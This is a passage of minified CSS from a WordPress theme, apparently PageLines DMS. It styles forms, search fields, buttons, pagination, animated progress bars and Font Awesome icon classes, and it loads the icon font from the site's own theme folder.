.add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info>label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad;border-color:#3a87ad}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:0 0 6px #7ab5d3;-moz-box-shadow:0 0 6px #7ab5d3;box-shadow:0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:required:invalid,textarea:focus:required:invalid,select:focus:required:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:required:invalid:focus,textarea:focus:required:invalid:focus,select:focus:required:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:20.7px 20px 21.7px;margin-top:21.7px;margin-bottom:21.7px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#262626}.help-block{display:block;margin-bottom:10.85px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{margin-bottom:5px;font-size:0;white-space:nowrap}.input-append input,.input-append select,.input-append .uneditable-input,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;font-size:14px;vertical-align:top;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}.input-append input:focus,.input-append select:focus,.input-append .uneditable-input:focus,.input-prepend input:focus,.input-prepend select:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:32.55px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:400;line-height:21.7px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.input-append .add-on,.input-append .btn,.input-prepend .add-on,.input-prepend .btn{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#89e5b0;border-color:#27Ae60}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px}.input-append .add-on,.input-append .btn{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child{-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10.85px}legend+.control-group{margin-top:21.7px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:21.7px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block{margin-top:10.85px}.form-horizontal .form-actions{padding-left:180px}:-moz-placeholder{color:rgba(0,0,0,.4)}:-ms-input-placeholder{color:rgba(0,0,0,.4)}::-webkit-input-placeholder{color:rgba(0,0,0,.4)}.pl-searcher{cursor:pointer}.pl-searcher input::-webkit-input-placeholder{text-transform:uppercase;letter-spacing:1px;color:rgba(0,0,0,.2)}.pl-searcher input::-moz-placeholder{text-transform:uppercase;letter-spacing:1px;color:rgba(0,0,0,.2)}.searchform{position:relative;margin:3px 0 3px 0;display:inline-block}.searchform input::-webkit-input-placeholder{text-transform:uppercase;letter-spacing:1px}.searchform input::-moz-placeholder{text-transform:uppercase}.searchform .btn-search{position:absolute;z-index:10;left:5px;top:1px;color:#000}.searchform .btn-search:hover{cursor:pointer;opacity:.6}.searchform .searchfield{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;height:23px;padding:5px 5px 5px 12px;margin:0;cursor:default;font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;font-size:11px;line-height:1.2em;-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;transition:all .7s;text-indent:15px;box-sizing:border-box;width:100%}.searchform .searchfield:focus{cursor:text;box-shadow:none;background-color:#fff;color:#000}.billboard .searchfield,.boomboard .searchfield{float:none}.navigation_wrap .searchform{position:absolute;right:3px;bottom:2px}input[type="submit"],.submit,input[type="button"],.button,input[type="reset"],.reset{vertical-align:top;padding:5px 9px;cursor:pointer;text-decoration:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#000;border:1px solid #c3c3c3;background:#f6f6f6;font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif}input[type="submit"]:hover,.submit:hover,input[type="button"]:hover,.button:hover,input[type="reset"]:hover,.reset:hover{opacity:.8}input[type="submit"]:active,.submit:active,input[type="button"]:active,.button:active,input[type="reset"]:active,.reset:active{box-shadow:inset 0 2px 2px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);background-color:#ddd;outline:0}input[type="image"]{box-shadow:none}.breadcrumb{padding:8px 15px;margin:0 0 21.7px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb .divider{padding:0 5px;color:#ccc}.breadcrumb .active{color:#999}.close{float:right;font-size:20px;font-weight:700;line-height:21.7px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.pager{list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager a,.pager span{display:inline-block;padding:5px 14px;background:#f6f6f6;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager a:hover{text-decoration:none;background-color:#d4d4d4}.pager a:active{-webkit-box-shadow:1px 1px 0 @baseLighterMore,inset 1px 1px 0 rgba(0,0,0,.2);-moz-box-shadow:1px 1px 0 @baseLighterMore,inset 1px 1px 0 rgba(0,0,0,.2);box-shadow:1px 1px 0 @baseLighterMore,inset 1px 1px 0 rgba(0,0,0,.2);background-color:#ddd;border:1px solid #d0d0d0}.pager .next a,.pager .next span{float:right}.pager .previous a{float:left}.pager .disabled a,.pager .disabled a:hover,.pager .disabled span{color:#e9e9e9;background-color:rgba(0,0,0,.6);cursor:default}.pagination .wp-pagenavi span.pages{margin-right:16px;text-transform:uppercase;letter-spacing:.1em;color:rgba(0,0,0,.3);float:left;line-height:30.55px}.pagination .wp-pagenavi a,.pagination .wp-pagenavi span,.pagination .wp-pagenavi a:hover,.pagination .wp-pagenavi span.current{text-decoration:none;border:none;padding:0;margin:0;font-weight:400}.pagination .wp-pagenavi a,.pagination .wp-pagenavi span.current{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.pagination ul{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.pagination ul,.pagination.pagenavi{display:inline-block;*display:inline;*zoom:1;margin:0}.pagination ul>a span.pg,.pagination ul>span.pg,.pagination ul .wp-pagenavi a,.pagination ul .wp-pagenavi span.current,.pagination ul .wp-pagenavi span.extend,.pagination.pagenavi>a span.pg,.pagination.pagenavi>span.pg,.pagination.pagenavi .wp-pagenavi a,.pagination.pagenavi .wp-pagenavi span.current,.pagination.pagenavi .wp-pagenavi span.extend{float:left;padding:0 14px;line-height:30.55px;text-decoration:none;background-color:#FFF;border:1px solid #e9e9e9;border-left-width:0;color:rgba(0,0,0,.6)}.pagination ul>span.pg,.pagination ul>a:hover span.pg,.pagination ul .wp-pagenavi a:hover,.pagination ul .wp-pagenavi span.current,.pagination.pagenavi>span.pg,.pagination.pagenavi>a:hover span.pg,.pagination.pagenavi .wp-pagenavi a:hover,.pagination.pagenavi .wp-pagenavi span.current{background-color:#f6f6f6;color:#000;text-decoration:none}.pagination ul>li,.pagination.pagenavi>li{display:inline}.pagination ul>li>a,.pagination ul>li>span,.pagination.pagenavi>li>a,.pagination.pagenavi>li>span{float:left;padding:0 14px;line-height:30.55px;text-decoration:none;background-color:#FFF;border:1px solid #e9e9e9;border-left-width:0;color:rgba(0,0,0,.7)}.pagination ul>li.active>a,.pagination ul>li.active>span,.pagination ul>li>a:hover,.pagination.pagenavi>li.active>a,.pagination.pagenavi>li.active>span,.pagination.pagenavi>li>a:hover{background-color:#e9e9e9;text-decoration:none}.pagination ul>.active a,.pagination ul>.active span,.pagination.pagenavi>.active a,.pagination.pagenavi>.active span{color:rgba(0,0,0,.7);cursor:default}.pagination ul>li:first-child>a,.pagination ul li:first-child>span,.pagination ul>a:first-child>span,.pagination ul>span:first-child,.pagination ul .wp-pagenavi>span.pages+a,.pagination ul .wp-pagenavi>span.pages+span.current,.pagination.pagenavi>li:first-child>a,.pagination.pagenavi li:first-child>span,.pagination.pagenavi>a:first-child>span,.pagination.pagenavi>span:first-child,.pagination.pagenavi .wp-pagenavi>span.pages+a,.pagination.pagenavi .wp-pagenavi>span.pages+span.current{border-left-width:1px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.pagination ul>li:last-child>a,.pagination ul li:last-child>span,.pagination ul>a:last-child>span,.pagination ul>span:last-child,.pagination ul .wp-pagenavi a:last-child,.pagination ul .wp-pagenavi span:last-child,.pagination.pagenavi>li:last-child>a,.pagination.pagenavi li:last-child>span,.pagination.pagenavi>a:last-child>span,.pagination.pagenavi>span:last-child,.pagination.pagenavi .wp-pagenavi a:last-child,.pagination.pagenavi .wp-pagenavi span:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.pagination ul>.disabled>span,.pagination ul .disabled>a,.pagination ul .disabled>a:hover,.pagination.pagenavi>.disabled>span,.pagination.pagenavi .disabled>a,.pagination.pagenavi .disabled>a:hover{opacity:.7;background-color:transparent;cursor:default}.pagination .desc,.pagination .wp-pagenavi span.pages{margin-right:16px;text-transform:uppercase;letter-spacing:.1em;color:rgba(0,0,0,.3);line-height:30.55px}@media (max-width:768px){.pagination .desc,.pagination .wp-pagenavi span.pages{display:none}}.pagination-centered{text-align:center}.pagination-right{text-align:right}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:21.7px;margin-bottom:21.7px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-ms-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#f88868;background-image:-moz-linear-gradient(top,#f99f85,#f6653c);background-image:-ms-linear-gradient(top,#f99f85,#f6653c);background-image:-webkit-linear-gradient(top,#f99f85,#f6653c);background-image:linear-gradient(top,#f99f85,#f6653c);background-repeat:repeat-x}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#f99f85;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}@font-face{font-display:block;font-family:'PageLinesFont';src:url(//harbingernetwork.ca/wp-content/themes/dms/dms/fonts/fontawesome-webfont.eot);src:url(//harbingernetwork.ca/wp-content/themes/dms/dms/fonts/fontawesome-webfont.eot) format('embedded-opentype'),url(//harbingernetwork.ca/wp-content/themes/dms/dms/fonts/fontawesome-webfont.woff2) format('woff2'),url(//harbingernetwork.ca/wp-content/themes/dms/dms/fonts/fontawesome-webfont.woff) format('woff'),url(//harbingernetwork.ca/wp-content/themes/dms/dms/fonts/fontawesome-webfont.ttf) format('truetype'),url('//harbingernetwork.ca/wp-content/themes/dms/dms/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.icon,.fa{display:inline-block;font:normal normal normal 14px/1 PageLinesFont;font-size:inherit;text-rendering:auto;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-lg,.fa-lg{font-size:1.3333333333333em;line-height:.75em;vertical-align:-15%}.icon-2x,.fa-2x{font-size:2em}.icon-3x,.fa-3x{font-size:3em}.icon-4x,.fa-4x{font-size:4em}.icon-5x,.fa-5x{font-size:5em}.icon-fw,.fa-fw{width:1.2857142857143em;text-align:center}.icon-ul,.fa-ul{padding-left:0;margin-left:2.1428571428571em;list-style-type:none}.icon-ul>li,.fa-ul>li{position:relative}.icon-li,.fa-li{position:absolute;left:-2.1428571428571em;width:2.1428571428571em;top:.14285714285714em;text-align:center}.icon-li.icon-lg,.icon-li fa-lg,.fa-li.icon-lg,.fa-li fa-lg{left:-1.8571428571429em}.icon-border,.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}icon-pull-left,.fa-pull-left{float:left}icon-pull-right,.fa-pull-right{float:right}.icon.icon-pull-left,.icon .fa-pull-left,.fa.icon-pull-left,.fa .fa-pull-left{margin-right:.3em}.icon.icon-pull-right,.icon .fa-pull-right,.fa.icon-pull-right,.fa .fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.icon.pull-left,.fa.pull-left{margin-right:.3em}.icon.pull-right,.fa.pull-right{margin-left:.3em}.icon-spin,.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.icon-pulse,.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.icon-rotate-90,.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.icon-rotate-180,.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.icon-rotate-270,.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.icon-flip-horizontal,.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical,.fa-flip-vrtical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .icon-rotate-90,:root .icon-rotate-180,:root .icon-rotate-270,:root .icon-flip-horizontal,:root .icon-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.icon-stack,.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.icon-stack-1x,.icon-stack-2x,.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.icon-stack-1x,.fa-stack-1x{line-height:inherit}.icon-stack-2x,.fa-stack-2x{font-size:2em}.icon-inverse,.fa-inverse{color:#fff}.icon-yc:before,.fa-yc:before,.icon-y-combinator:before,.fa-y-combinator:before{content:"\f23b"}.icon-optin-monster:before,.fa-optin-monster:before{content:"\f23c"}.icon-opencart:before,.fa-opencart:before{content:"\f23d"}.icon-expeditedssl:before,.fa-expeditedssl:before{content:"\f23e"}.icon-battery-4:before,.fa-battery-4:before,.icon-battery-full:before,.fa-battery-full:before{content:"\f240"}.icon-battery-3:before,.fa-battery-3:before,.icon-battery-three-quarters:before,.fa-battery-three-quarters:before{content:"\f241"}.icon-battery-2:before,.fa-battery-2:before,.icon-battery-half:before,.fa-battery-half:before{content:"\f242"}.icon-battery-1:before,.fa-battery-1:before,.icon-battery-quarter:before,.fa-battery-quarter:before{content:"\f243"}.icon-battery-0:before,.fa-battery-0:before,.icon-battery-empty:before,.fa-battery-empty:before{content:"\f244"}.icon-mouse-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.icon-i-cursor:before,.fa-i-cursor:before{content:"\f246"}.icon-object-group:before,.fa-object-group:before{content:"\f247"}.icon-object-ungroup:before,.fa-object-ungroup:before{content:"\f248"}.icon-sticky-note:before,.fa-sticky-note:before{content:"\f249"}.icon-sticky-note-o:before,.fa-sticky-note-o:before{content:"\f24a"}.icon-cc-jcb:before,.fa-cc-jcb:before{content:"\f24b"}.icon-cc-diners-club:before,.fa-cc-diners-club:before{content:"\f24c"}.icon-clone:before,.fa-clone:before{content:"\f24d"}.icon-balance-scale:before,.fa-balance-scale:before{content:"\f24e"}.icon-hourglass-o:before,.fa-hourglass-o:before{content:"\f250"}.icon-hourglass-1:before,.fa-hourglass-1:before,.icon-hourglass-start:before,.fa-hourglass-start:before{content:"\f251"}.icon-hourglass-2:before,.fa-hourglass-2:before,.icon-hourglass-half:before,.fa-hourglass-half:before{content:"\f252"}.icon-hourglass-3:before,.fa-hourglass-3:before,.icon-hourglass-end:before,.fa-hourglass-end:before{content:"\f253"}.icon-hourglass:before,.fa-hourglass:before{content:"\f254"}.icon-hand-grab-o:before,.fa-hand-grab-o:before,.icon-hand-rock-o:before,.fa-hand-rock-o:before{content:"\f255"}.icon-hand-stop-o:before,.fa-hand-stop-o:before,.icon-hand-paper-o:before,.fa-hand-paper-o:before{content:"\f256"}.icon-hand-scissors-o:before,.fa-hand-scissors-o:before{content:"\f257"}.icon-hand-lizard-o:before,.fa-hand-lizard-o:before{content:"\f258"}.icon-hand-spock-o:before,.fa-hand-spock-o:before{content:"\f259"}.icon-hand-pointer-o:before,.fa-hand-pointer-o:before{content:"\f25a"}.icon-hand-peace-o:before,.fa-hand-peace-o:before{content:"\f25b"}.icon-trademark:before,.fa